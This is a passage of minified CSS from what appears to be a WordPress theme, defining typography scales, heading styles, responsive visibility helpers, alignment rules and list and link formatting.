.wp-block-gallery.has-nested-images figcaption,.alignwide [class*=wp-block-] figcaption,.alignwide figcaption{--padding:95px}}.alignfull .wp-block-gallery.has-nested-images figcaption:after,.alignfull [class*=wp-block-] figcaption:after,.alignfull figcaption:after,.alignwide .wp-block-gallery.has-nested-images figcaption:after,.alignwide [class*=wp-block-] figcaption:after,.alignwide figcaption:after{left:var(--padding)}.wp-block-image img{margin-left:auto;margin-right:auto}@media (prefers-reduced-motion:reduce){*,:after,:before{animation-duration:1ms!important;transition-duration:1ms!important}}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}::-webkit-input-placeholder{color:var(--c-rolling-stone)}::-moz-placeholder{color:var(--c-rolling-stone)}:-ms-input-placeholder{color:var(--c-rolling-stone)}::-moz-selection{background:var(--c-ebony-clay);color:var(--c-white);text-shadow:none}::selection{background:var(--c-ebony-clay);color:var(--c-white);text-shadow:none}.editor-styles-wrapper .is-style-h1,.editor-styles-wrapper h1,.is-style-h1,.rich-text .is-style-h1:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h1:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-family:var(--font-medium);font-size:var(--font-size-15x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-10x)}@media (min-width:48em){.editor-styles-wrapper .is-style-h1,.editor-styles-wrapper h1,.is-style-h1,.rich-text .is-style-h1:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h1:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-17x);line-height:var(--line-height-8x)}}@media (min-width:64.0625em){.editor-styles-wrapper .is-style-h1,.editor-styles-wrapper h1,.is-style-h1,.rich-text .is-style-h1:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h1:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-18x);line-height:var(--line-height-17x)}}.editor-styles-wrapper .is-style-h2,.editor-styles-wrapper h2,.is-style-h2,.rich-text .is-style-h2:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h2:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-family:var(--font-medium);font-size:var(--font-size-14x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-9x)}@media (min-width:48em){.editor-styles-wrapper .is-style-h2,.editor-styles-wrapper h2,.is-style-h2,.rich-text .is-style-h2:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h2:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-15x);line-height:var(--line-height-7x)}}@media (min-width:64.0625em){.editor-styles-wrapper .is-style-h2,.editor-styles-wrapper h2,.is-style-h2,.rich-text .is-style-h2:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h2:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-17x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-6x)}}.editor-styles-wrapper .is-style-h3,.editor-styles-wrapper h3,.is-style-h3,.rich-text .is-style-h3:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h3:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-family:var(--font-medium);font-size:var(--font-size-13x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-13x)}@media (min-width:64.0625em){.editor-styles-wrapper .is-style-h3,.editor-styles-wrapper h3,.is-style-h3,.rich-text .is-style-h3:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h3:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-15x);line-height:var(--line-height-14x)}}.editor-styles-wrapper .is-style-h4,.editor-styles-wrapper h4,.is-style-h4,.rich-text .is-style-h4:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h4:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-family:var(--font-medium);font-size:1.375rem;font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-8x)}@media (min-width:64.0625em){.editor-styles-wrapper .is-style-h4,.editor-styles-wrapper h4,.is-style-h4,.rich-text .is-style-h4:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h4:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-13x);line-height:var(--line-height-13x)}}.editor-styles-wrapper .is-style-h5,.editor-styles-wrapper h5,.is-style-h5,.rich-text .is-style-h5:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h5:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.editor-styles-wrapper .is-style-h5,.editor-styles-wrapper h5,.is-style-h5,.rich-text .is-style-h5:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h5:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.editor-styles-wrapper .is-style-h6,.editor-styles-wrapper h6,.is-style-h6,.rich-text .is-style-h6:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h6:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x)}@media (min-width:48em){.editor-styles-wrapper .is-style-h6,.editor-styles-wrapper h6,.is-style-h6,.rich-text .is-style-h6:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h6:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-26x)}}@media (min-width:64.0625em){.editor-styles-wrapper .is-style-h6,.editor-styles-wrapper h6,.is-style-h6,.rich-text .is-style-h6:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text h6:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.type--a1{font-family:var(--font-medium);font-size:var(--font-size-12x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-10x)}@media (min-width:48em){.type--a1{font-size:var(--font-size-17x);line-height:var(--line-height-8x)}}@media (min-width:64.0625em){.type--a1{font-size:var(--font-size-18x);line-height:var(--line-height-17x)}}.type--a2{font-family:var(--font-medium);font-size:var(--font-size-11x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-9x)}@media (min-width:48em){.type--a2{font-size:var(--font-size-15x);line-height:var(--line-height-7x)}}@media (min-width:64.0625em){.type--a2{font-size:var(--font-size-17x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-6x)}}.type--a3{font-family:var(--font-medium);font-size:var(--font-size-9x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-12x)}@media (min-width:48em){.type--a3{font-size:1.375rem;line-height:var(--line-height-8x)}}@media (min-width:64.0625em){.type--a3{font-size:var(--font-size-13x);line-height:var(--line-height-13x)}}.type--a4{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x);line-height:var(--line-height-16x)}@media (min-width:64.0625em){.type--a4{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.type--a4-plus{font-family:var(--font-medium);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-11x)}@media (min-width:48em){.type--a4-plus{font-size:var(--font-size-7x);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x)}}@media (min-width:64.0625em){.type--a4-plus{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.type--a5{font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x)}@media (min-width:48em){.type--a5{font-family:var(--font-regular);font-size:var(--font-size-10x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-14x)}}@media (min-width:64.0625em){.type--a5{font-family:var(--font-medium);font-size:var(--font-size-9x);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x)}}.type--a6{font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x)}@media (min-width:48em){.type--a6{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-26x)}}@media (min-width:64.0625em){.type--a6{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.type--a7{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:64.0625em){.type--a7{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.type--a8{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x)}.is-style-uppercase,.rich-text .is-style-uppercase:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.type--a9{font-family:var(--font-medium);font-size:var(--font-size-2x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-10x);text-transform:uppercase}.type--a10{font-family:var(--font-medium);font-size:var(--font-size-2x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-38x)}@media (min-width:48em){.type--a10{font-size:var(--font-size-3x);line-height:var(--line-height-37x)}}.type--a11{font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);font-weight:500;line-height:normal}@media (min-width:48em){.type--a11{font-size:var(--font-size-6x)}}@media (min-width:64.0625em){.type--a11{font-size:var(--font-size-8x);line-height:var(--line-height-32x)}}.type--b1{font-family:var(--font-italic);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x)}@media (min-width:48em){.type--b1{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}@media (min-width:64.0625em){.type--b1{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.type--b2{font-family:var(--font-italic)}.is-style-body-sm,.rich-text .is-style-body-sm:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.type--b2,.type--b2--regular{font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-25x)}.type--c1{font-family:var(--font-regular);font-size:var(--font-size-11x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-9x)}@media (min-width:48em){.type--c1{font-size:var(--font-size-15x);line-height:var(--line-height-8x)}}@media (min-width:64.0625em){.type--c1{font-size:var(--font-size-18x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-8x)}}.type--c2{font-family:var(--font-regular);font-family:var(--font-medium);font-size:var(--font-size-7x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x)}@media (min-width:48em){.type--c2{font-family:var(--font-regular);font-size:var(--font-size-10x);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-14x)}}@media (min-width:64.0625em){.type--c2{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}.type--c3{font-family:var(--font-regular);font-size:var(--font-size-8x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-23x)}@media (min-width:48em){.type--c3{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}@media (min-width:64.0625em){.type--c3{font-size:var(--font-size-10x);line-height:var(--line-height-18x)}}.is-style-body-lg,.rich-text .is-style-body-lg:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.type--c4{font-family:var(--font-regular);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-27x)}@media (min-width:48em){.is-style-body-lg,.rich-text .is-style-body-lg:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.type--c4{font-size:var(--font-size-9x);line-height:var(--line-height-31x)}}.is-style-body,.rich-text .is-style-body:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.type--c5{font-family:var(--font-regular);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-27x)}@media (min-width:48em){.is-style-body,.rich-text .is-style-body:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.type--c5{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-33x)}}@media (min-width:64.0625em){.is-style-body,.rich-text .is-style-body:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.type--c5{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.is-style-eyebrow,.rich-text .is-style-eyebrow:not([class*=rich-text--reset]):not([class*=rich-text--reset] *){font-family:var(--font-medium);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-xl);line-height:var(--line-height-35x)}.type--c6{font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}@media (min-width:48em){.type--c6{font-size:var(--font-size-6x);line-height:var(--line-height-30x)}}@media (min-width:64.0625em){.type--c6{font-size:var(--font-size-6x);line-height:var(--line-height-33x)}}.type--c6-no-res{font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}.type--c7{letter-spacing:var(--letter-spacing-lg);line-height:var(--line-height-29x)}.type--c7,.type--c8{font-family:var(--font-regular);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal)}.type--c8{font-weight:300;letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-14x)}@media (min-width:48em){.type--c8{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-20x)}}@media (min-width:64.0625em){.type--c8{font-size:var(--font-size-8x);line-height:var(--line-height-24x)}}.type--c9{font-family:var(--font-regular);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:normal}@media (min-width:48em){.type--c9{font-size:var(--font-size-12x)}}@media (min-width:64.0625em){.type--c9{font-size:var(--font-size-16x);line-height:var(--line-height-1x)}}.type--c10{font-family:var(--font-regular);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:normal}@media (min-width:48em){.type--c10{font-size:var(--font-size-12x)}}.type--d1{font-family:var(--font-light);font-size:var(--font-size-22x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-4x)}@media (min-width:48em){.type--d1{font-size:var(--font-size-24x);line-height:var(--line-height-3x)}}@media (min-width:64.0625em){.type--d1{font-size:var(--font-size-25x);line-height:var(--line-height-2x)}}.type--d2{font-family:var(--font-light);font-size:var(--font-size-18x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-6x)}@media (min-width:48em){.type--d2{font-size:var(--font-size-20x);line-height:var(--line-height-5x)}}@media (min-width:64.0625em){.type--d2{font-size:var(--font-size-23x);line-height:var(--line-height-3x)}}.type--d3{font-family:var(--font-light);font-size:var(--font-size-18x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-12x)}@media (min-width:48em){.type--d3{font-size:var(--font-size-19x);line-height:var(--line-height-22x)}}@media (min-width:64.0625em){.type--d3{font-size:var(--font-size-21x);line-height:var(--line-height-5x)}}.type--d4{font-family:var(--font-light);font-size:var(--font-size-13x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-7x)}@media (min-width:48em){.type--d4{font-size:var(--font-size-15x);line-height:var(--line-height-11x)}}@media (min-width:64.0625em){.type--d4{font-size:var(--font-size-17x);line-height:var(--line-height-15x)}}.type--d5{font-family:var(--font-light);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-18x)}@media (min-width:48em){.type--d5{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:64.0625em){.type--d5{font-size:var(--font-size-15x);line-height:var(--line-height-16x)}}.type--d6{font-family:var(--font-light);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-18x)}@media (min-width:48em){.type--d6{font-size:var(--font-size-14x);line-height:var(--line-height-11x)}}@media (min-width:64.0625em){.type--d6{font-size:1.875rem;line-height:var(--line-height-21x)}}.type--d7{font-family:var(--font-light);font-size:var(--font-size-4x);font-style:normal;font-weight:var(--font-weight-normal);font-weight:300;letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-14x)}@media (min-width:48em){.type--d7{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-20x)}}@media (min-width:64.0625em){.type--d7{font-size:var(--font-size-8x);line-height:var(--line-height-24x)}}.type--d8{font-family:var(--font-light);font-size:var(--font-size-10x);font-style:normal;font-weight:var(--font-weight-normal);font-weight:300;line-height:normal}@media (min-width:48em){.type--d8{font-size:var(--font-size-12x)}}@media (min-width:64.0625em){.type--d8{font-size:var(--font-size-16x);line-height:var(--line-height-1x)}}.type--white{color:var(--c-white)}.type--white-60{color:var(--c-white-60)}.type--ebony-clay{color:var(--c-ebony-clay)}.type--rolling-stone{color:var(--c-rolling-stone)}.type--mercury{color:var(--c-mercury)}.type--graydark{color:var(--c-dark-gray)}.type--uppercase{text-transform:uppercase}.type--no-line-height{line-height:0}.type--center{text-align:center}.type--no-wrap{white-space:nowrap}.type--email{word-break:break-word}.display-block{display:block}.display-inline-block{display:inline-block}.bkgd--white{background-color:var(--c-white)}.bkgd--mercury{background-color:var(--c-mercury)}.bkgd--ebony-clay{background-color:var(--c-ebony-clay)}.is-visually-hidden{border:0!important;clip:rect(1px 1px 1px 1px)!important;clip:rect(1px,1px,1px,1px)!important;height:1px!important;left:0!important;margin:0!important;overflow:hidden!important;padding:0!important;position:absolute!important;top:0!important;width:1px!important}.is-hidden,.is-visible-sm{display:none!important}@media (min-width:36.25em){.is-visible-sm{display:block!important}}.is-visible-md{display:none!important}@media (min-width:48em){.is-visible-md{display:block!important}}.is-visible-md--flex{display:none!important}@media (min-width:48em){.is-visible-md--flex{display:flex!important}}.is-visible-lg{display:none!important}@media (min-width:64.0625em){.is-visible-lg{display:block!important}}.is-visible-lg--flex{display:none!important}@media (min-width:64.0625em){.is-visible-lg--flex{display:flex!important}}.is-visible-lg--inline{display:none!important}@media (min-width:64.0625em){.is-visible-lg--inline{display:inline!important}}.is-visible-lg--inline-block{display:none!important}@media (min-width:64.0625em){.is-visible-lg--inline-block{display:inline-block!important}}.is-hidden-md{display:block!important}@media (min-width:48em){.is-hidden-md{display:none!important}}.is-hidden-md--flex{display:flex!important}@media (min-width:48em){.is-hidden-md--flex{display:none!important}}.is-hidden-lg{display:block!important}@media (min-width:64.0625em){.is-hidden-lg{display:none!important}}.is-hidden-lg--inline{display:inline!important}@media (min-width:64.0625em){.is-hidden-lg--inline{display:none!important}}.overflow-hidden{overflow:hidden;position:relative}.normal-whitespace{white-space:normal}.simple-list ul{list-style-type:disc}.simple-list li{margin-bottom:10px;margin-left:15px}.link-arrow:after,.transform-links-to-arrows a:after{font-family:var(--font-icon)!important;font-size:.875rem;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;font-weight:400;speak:none;content:"\e903";font-size:.5rem;line-height:1;margin-left:6px;text-transform:none}@media (min-width:48em){.link-arrow:after,.transform-links-to-arrows a:after{font-size:.625rem}}.alignleft{float:left;margin-right:1rem;text-align:left}.alignright{float:right;margin-left:1rem;text-align:right}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;text-align:center}.wp-caption{clear:both;display:block;max-width:100%}.wp-caption.aligncenter{text-align:center}.wp-caption.alignright{text-align:right}.wp-caption-text{margin:0}.entry-content>*{width:var(--wp--custom--width--content)}.entry-content>*,.entry-content>.wp-block-group>*{margin-left:auto;margin-right:auto}.entry-content--margin-bottom{margin-bottom:50px}@media (min-width:64.0625em){.entry-content--margin-bottom{margin-bottom:80px}}.entry-content .alignwide{width:var(--wp--custom--width--wide)}.entry-content .alignfull{margin-left:50%;margin-right:0;position:relative;transform:translateX(-50%);width:100%;z-index:1}:where(.is-layout-flex){gap:1rem}@media (min-width:48em){:where(.is-layout-flex){gap:2rem}}.is-root-container :where(h1,.is-style-h1):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h1,.is-style-h1):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:20px;margin-top:32px}@media (min-width:64.0625em){.is-root-container :where(h1,.is-style-h1):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h1,.is-style-h1):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:40px;margin-top:20px}}.is-root-container :where(h2,.is-style-h2):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h2,.is-style-h2):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:16px;margin-top:28px}@media (min-width:64.0625em){.is-root-container :where(h2,.is-style-h2):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h2,.is-style-h2):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:24px;margin-top:40px}}.is-root-container :where(h3,.is-style-h3):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h3,.is-style-h3):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:10px;margin-top:24px}@media (min-width:64.0625em){.is-root-container :where(h3,.is-style-h3):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h3,.is-style-h3):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:20px;margin-top:40px}}.is-root-container :where(h4,.is-style-h4):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h4,.is-style-h4):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:16px;margin-top:24px}.is-root-container :where(h5,.is-style-h5,h6,.is-style-h6):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(h5,.is-style-h5,h6,.is-style-h6):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:10px;margin-top:12px}.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:20px;margin-top:10px}@media (min-width:64.0625em){.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *),.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *){margin-bottom:28px}}.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) strong,.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) strong{font-family:var(--font-medium);font-weight:var(--font-weight-normal)}.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) strong em,.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) strong em{font-family:var(--font-italic);font-weight:var(--font-weight-bold)}.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) em,.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) em{font-family:var(--font-italic)}.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) em strong,.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) em strong{font-family:var(--font-italic);font-weight:var(--font-weight-bold)}.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a:not(.card-two-col__wrapper),.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a:not(.card-two-col__wrapper){background-image:linear-gradient(transparent,transparent 50%,#e6fc58 0,#e6fc58);background-position:0 0;background-size:100% 200%;color:inherit;display:inline;font-weight:var(--font-weight-normal);position:relative;-webkit-text-decoration:underline;text-decoration:underline;text-decoration-color:var(--c-rolling-stone-60);text-underline-offset:3px;transition:background .2s var(--anim-custom-bezier),color .2s var(--anim-custom-bezier);word-break:break-word}.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a.is-active:not(.card-two-col__wrapper),.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a:not(.card-two-col__wrapper):focus-visible,.is-root-container :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a:not(.card-two-col__wrapper):hover,.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a.is-active:not(.card-two-col__wrapper),.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a:not(.card-two-col__wrapper):focus-visible,.rich-text :where(p,li,.is-style-body,.is-style-body-lg):not([class*=rich-text--reset]):not([class*=rich-text--reset] *):not(figure *) a:not(.card-two-col__wrapper):hover{background-position:0 60%;color:var(--c-ebony-clay)}.is-root-container :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *){list-style-type:none;margin-bottom:20px;margin-top:10px}@media (min-width:64.0625em){.is-root-container :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *){margin-bottom:28px}}.is-root-container :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li{margin-bottom:12px;position:relative}@media (min-width:64.0625em){.is-root-container :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li{margin-bottom:22px}}.is-root-container :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li ul,.rich-text :where(ol,ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li ul{margin-bottom:12px;margin-top:12px}.is-root-container ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.is-root-container:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *),.rich-text:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *){counter-reset:ordered-list-counter}.is-root-container ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.is-root-container:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li{counter-increment:ordered-list-counter;padding-left:20px;position:relative}@media (min-width:64.0625em){.is-root-container ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.is-root-container:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li{padding-left:25px}}.is-root-container ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.is-root-container:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before{content:counter(ordered-list-counter) " – ";font-weight:var(--font-weight-bold);left:0;position:absolute}@media (min-width:64.0625em){.is-root-container ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.is-root-container:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text ol:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before,.rich-text:where(ol):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li:before{top:-1px}}.is-root-container ul:not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.is-root-container:where(ul):not([class*=rich-text--reset]):not([class*=rich-text--reset] *) li,.rich-text 